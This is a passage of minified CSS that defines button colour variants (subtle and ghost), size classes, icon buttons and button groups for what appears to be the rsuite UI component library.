s-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-disabled,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-yellow,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-yellow.rs-btn-focus,.rs-btn-subtle.rs-btn-yellow:focus,.rs-btn-subtle.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-active,.rs-btn-subtle.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-active.focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-active:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-active:hover,.rs-btn-subtle.rs-btn-yellow:active.focus,.rs-btn-subtle.rs-btn-yellow:active:focus,.rs-btn-subtle.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-green,.rs-btn-subtle.rs-btn-green.rs-btn-loading:active,.rs-btn-subtle.rs-btn-green.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-green.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-green.rs-btn-focus,.rs-btn-subtle.rs-btn-green:focus,.rs-btn-subtle.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-active,.rs-btn-subtle.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-active.focus,.rs-btn-subtle.rs-btn-green.rs-btn-active:focus,.rs-btn-subtle.rs-btn-green.rs-btn-active:hover,.rs-btn-subtle.rs-btn-green:active.focus,.rs-btn-subtle.rs-btn-green:active:focus,.rs-btn-subtle.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-disabled,.rs-btn-subtle.rs-btn-green.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-cyan,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-cyan.rs-btn-focus,.rs-btn-subtle.rs-btn-cyan:focus,.rs-btn-subtle.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-active,.rs-btn-subtle.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-active.focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-active:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-active:hover,.rs-btn-subtle.rs-btn-cyan:active.focus,.rs-btn-subtle.rs-btn-cyan:active:focus,.rs-btn-subtle.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-blue,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:active,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-blue.rs-btn-focus,.rs-btn-subtle.rs-btn-blue:focus,.rs-btn-subtle.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-active,.rs-btn-subtle.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-active.focus,.rs-btn-subtle.rs-btn-blue.rs-btn-active:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-active:hover,.rs-btn-subtle.rs-btn-blue:active.focus,.rs-btn-subtle.rs-btn-blue:active:focus,.rs-btn-subtle.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-disabled,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-violet,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:active,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-violet.rs-btn-focus,.rs-btn-subtle.rs-btn-violet:focus,.rs-btn-subtle.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-active,.rs-btn-subtle.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-active.focus,.rs-btn-subtle.rs-btn-violet.rs-btn-active:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-active:hover,.rs-btn-subtle.rs-btn-violet:active.focus,.rs-btn-subtle.rs-btn-violet:active:focus,.rs-btn-subtle.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-disabled,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-ghost{border:1px solid #003b87;transition:color .2s linear,background-color .3s linear}.rs-btn-ghost,.rs-btn-ghost.rs-btn-loading:active,.rs-btn-ghost.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#003b87}.rs-btn-ghost.rs-btn-focus,.rs-btn-ghost:focus,.rs-btn-ghost:hover{border-color:#003278;color:#003278}.rs-btn-ghost.rs-btn-active,.rs-btn-ghost:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost{background-image:none;border-color:#002863;color:#002863}.rs-btn-ghost.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-active:focus,.rs-btn-ghost.rs-btn-active:hover,.rs-btn-ghost:active.rs-btn-focus,.rs-btn-ghost:active:focus,.rs-btn-ghost:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost:hover{border-color:#002863;color:#002863}.rs-btn-ghost.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-red{border:1px solid #bf2008}.rs-btn-ghost.rs-btn-red,.rs-btn-ghost.rs-btn-red.rs-btn-loading:active,.rs-btn-ghost.rs-btn-red.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-red.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#bf2008}.rs-btn-ghost.rs-btn-red.rs-btn-focus,.rs-btn-ghost.rs-btn-red:focus,.rs-btn-ghost.rs-btn-red:hover{border-color:#a81b02;color:#a81b02}.rs-btn-ghost.rs-btn-red.rs-btn-active,.rs-btn-ghost.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red{background-image:none;border-color:#8a1700;color:#8a1700}.rs-btn-ghost.rs-btn-red.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-red.rs-btn-active:focus,.rs-btn-ghost.rs-btn-red.rs-btn-active:hover,.rs-btn-ghost.rs-btn-red:active.rs-btn-focus,.rs-btn-ghost.rs-btn-red:active:focus,.rs-btn-ghost.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red:hover{border-color:#8a1700;color:#8a1700}.rs-btn-ghost.rs-btn-red.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-red.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-red.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-orange{border:1px solid #c98600}.rs-btn-ghost.rs-btn-orange,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:active,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c98600}.rs-btn-ghost.rs-btn-orange.rs-btn-focus,.rs-btn-ghost.rs-btn-orange:focus,.rs-btn-ghost.rs-btn-orange:hover{border-color:#b37a00;color:#b37a00}.rs-btn-ghost.rs-btn-orange.rs-btn-active,.rs-btn-ghost.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange{background-image:none;border-color:#946800;color:#946800}.rs-btn-ghost.rs-btn-orange.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-orange.rs-btn-active:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-active:hover,.rs-btn-ghost.rs-btn-orange:active.rs-btn-focus,.rs-btn-ghost.rs-btn-orange:active:focus,.rs-btn-ghost.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange:hover{border-color:#946800;color:#946800}.rs-btn-ghost.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-yellow{border:1px solid #c9a608}.rs-btn-ghost.rs-btn-yellow,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:active,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c9a608}.rs-btn-ghost.rs-btn-yellow.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow:focus,.rs-btn-ghost.rs-btn-yellow:hover{border-color:#b39504;color:#b39504}.rs-btn-ghost.rs-btn-yellow.rs-btn-active,.rs-btn-ghost.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow{background-image:none;border-color:#947e00;color:#947e00}.rs-btn-ghost.rs-btn-yellow.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-active:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-active:hover,.rs-btn-ghost.rs-btn-yellow:active.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow:active:focus,.rs-btn-ghost.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow:hover{border-color:#947e00;color:#947e00}.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-green{border:1px solid #10911d}.rs-btn-ghost.rs-btn-green,.rs-btn-ghost.rs-btn-green.rs-btn-loading:active,.rs-btn-ghost.rs-btn-green.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-green.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#10911d}.rs-btn-ghost.rs-btn-green.rs-btn-focus,.rs-btn-ghost.rs-btn-green:focus,.rs-btn-ghost.rs-btn-green:hover{border-color:#088216;color:#088216}.rs-btn-ghost.rs-btn-green.rs-btn-active,.rs-btn-ghost.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green{background-image:none;border-color:#016e10;color:#016e10}.rs-btn-ghost.rs-btn-green.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-green.rs-btn-active:focus,.rs-btn-ghost.rs-btn-green.rs-btn-active:hover,.rs-btn-ghost.rs-btn-green:active.rs-btn-focus,.rs-btn-ghost.rs-btn-green:active:focus,.rs-btn-ghost.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green:hover{border-color:#016e10;color:#016e10}.rs-btn-ghost.rs-btn-green.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-green.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-green.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-cyan{border:1px solid #0087a6}.rs-btn-ghost.rs-btn-cyan,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:active,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#0087a6}.rs-btn-ghost.rs-btn-cyan.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan:focus,.rs-btn-ghost.rs-btn-cyan:hover{border-color:#00728f;color:#00728f}.rs-btn-ghost.rs-btn-cyan.rs-btn-active,.rs-btn-ghost.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan{background-image:none;border-color:#005870;color:#005870}.rs-btn-ghost.rs-btn-cyan.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-active:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-active:hover,.rs-btn-ghost.rs-btn-cyan:active.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan:active:focus,.rs-btn-ghost.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan:hover{border-color:#005870;color:#005870}.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-blue{border:1px solid #045dbd}.rs-btn-ghost.rs-btn-blue,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:active,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#045dbd}.rs-btn-ghost.rs-btn-blue.rs-btn-focus,.rs-btn-ghost.rs-btn-blue:focus,.rs-btn-ghost.rs-btn-blue:hover{border-color:#004da6;color:#004da6}.rs-btn-ghost.rs-btn-blue.rs-btn-active,.rs-btn-ghost.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue{background-image:none;border-color:#003d87;color:#003d87}.rs-btn-ghost.rs-btn-blue.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-blue.rs-btn-active:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-active:hover,.rs-btn-ghost.rs-btn-blue:active.rs-btn-focus,.rs-btn-ghost.rs-btn-blue:active:focus,.rs-btn-ghost.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue:hover{border-color:#003d87;color:#003d87}.rs-btn-ghost.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-violet{border:1px solid #490c99}.rs-btn-ghost.rs-btn-violet,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:active,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#490c99}.rs-btn-ghost.rs-btn-violet.rs-btn-focus,.rs-btn-ghost.rs-btn-violet:focus,.rs-btn-ghost.rs-btn-violet:hover{border-color:#41068a;color:#41068a}.rs-btn-ghost.rs-btn-violet.rs-btn-active,.rs-btn-ghost.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet{background-image:none;border-color:#370075;color:#370075}.rs-btn-ghost.rs-btn-violet.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-violet.rs-btn-active:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-active:hover,.rs-btn-ghost.rs-btn-violet:active.rs-btn-focus,.rs-btn-ghost.rs-btn-violet:active:focus,.rs-btn-ghost.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-violet:hover{border-color:#370075;color:#370075}.rs-btn-ghost.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-violet.rs-btn-disabled:hover{background:none}.rs-btn-lg{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-btn-lg.rs-btn-ghost{padding-bottom:9px;padding-top:9px}.rs-btn-lg.rs-btn-icon{height:42px;padding-left:26px;position:relative}.rs-btn-ghost.rs-btn-lg.rs-btn-icon{padding-left:24px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:52px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:52px}.rs-btn-lg.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-lg.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:42px;left:0;line-height:1.375;padding:10px 0;position:absolute;top:0;width:42px}.rs-btn-ghost.rs-btn-lg.rs-btn-icon>.rs-icon{height:40px;padding:9px 0;width:40px}.rs-btn-lg.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-lg.rs-btn-icon-circle{padding:10px;width:42px}.rs-btn-sm{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-btn-sm.rs-btn-ghost{padding-bottom:4px;padding-top:4px}.rs-btn-sm.rs-btn-icon{height:30px;padding-left:20px;position:relative}.rs-btn-ghost.rs-btn-sm.rs-btn-icon{padding-left:18px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:35px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:35px}.rs-btn-sm.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-sm.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:30px;left:0;line-height:1.25;padding:5px 0;position:absolute;top:0;width:30px}.rs-btn-ghost.rs-btn-sm.rs-btn-icon>.rs-icon{height:28px;padding:4px 0;width:28px}.rs-btn-sm.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-sm.rs-btn-icon-circle{padding:5px;width:30px}.rs-btn-xs{border-radius:6px;font-size:12px;line-height:1.66666667;padding:2px 8px}.rs-btn-xs.rs-btn-ghost{padding-bottom:1px;padding-top:1px}.rs-btn-xs.rs-btn-icon{height:24px;padding-left:16px;position:relative}.rs-btn-ghost.rs-btn-xs.rs-btn-icon{padding-left:14px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:26px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:26px}.rs-btn-xs.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-xs.rs-btn-icon>.rs-icon{display:block;font-size:12px;height:24px;left:0;line-height:1.66666667;padding:2px 0;position:absolute;top:0;width:24px}.rs-btn-ghost.rs-btn-xs.rs-btn-icon>.rs-icon{height:22px;padding:1px 0;width:22px}.rs-btn-xs.rs-btn-icon>.rs-icon>svg{height:12px;vertical-align:middle}.rs-btn-xs.rs-btn-icon-circle{padding:2px;width:24px}.rs-btn-block{display:block;width:100%}.rs-btn-block+.rs-btn-block{margin-top:5px}.rs-btn-group,.rs-btn-group-vertical{display:inline-block;position:relative;vertical-align:middle}.rs-btn-group-vertical>.rs-btn,.rs-btn-group>.rs-btn{float:left;position:relative}.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:active,.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:focus,.rs-btn-group-vertical>.rs-btn.rs-btn-ghost:hover,.rs-btn-group>.rs-btn.rs-btn-ghost:active,.rs-btn-group>.rs-btn.rs-btn-ghost:focus,.rs-btn-group>.rs-btn.rs-btn-ghost:hover{z-index:2}.rs-btn-group-lg .rs-btn{border-radius:6px;font-size:16px;line-height:1.375;padding:10px 16px}.rs-btn-group-lg .rs-btn.rs-btn-ghost{padding-bottom:9px;padding-top:9px}.rs-btn-group-lg .rs-btn.rs-btn-icon{height:42px;padding-left:26px;position:relative}.rs-btn-ghost.rs-btn-group-lg .rs-btn.rs-btn-icon{padding-left:24px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:52px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:52px}.rs-btn-group-lg .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:42px;left:0;line-height:1.375;padding:10px 0;position:absolute;top:0;width:42px}.rs-btn-ghost.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon{height:40px;padding:9px 0;width:40px}.rs-btn-group-lg .rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-group-lg .rs-btn.rs-btn-icon-circle{padding:10px;width:42px}.rs-btn-group-sm .rs-btn{border-radius:6px;font-size:16px;line-height:1.25;padding:5px 10px}.rs-btn-group-sm .rs-btn.rs-btn-ghost{padding-bottom:4px;padding-top:4px}.rs-btn-group-sm .rs-btn.rs-btn-icon{height:30px;padding-left:20px;position:relative}.rs-btn-ghost.rs-btn-group-sm .rs-btn.rs-btn-icon{padding-left:18px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:35px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:35px}.rs-btn-group-sm .rs-btn.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:30px;left:0;line-height:1.25;padding:5px 0;position:absolute;top:0;width:30px}.rs-btn-ghost.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon{height:28px;padding:4px 0;width:28px}.rs-btn-group-sm .rs-btn.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-btn-group-sm .rs-btn.rs-btn-icon-circle{padding:5px;width:30px}.rs-btn-group-xs 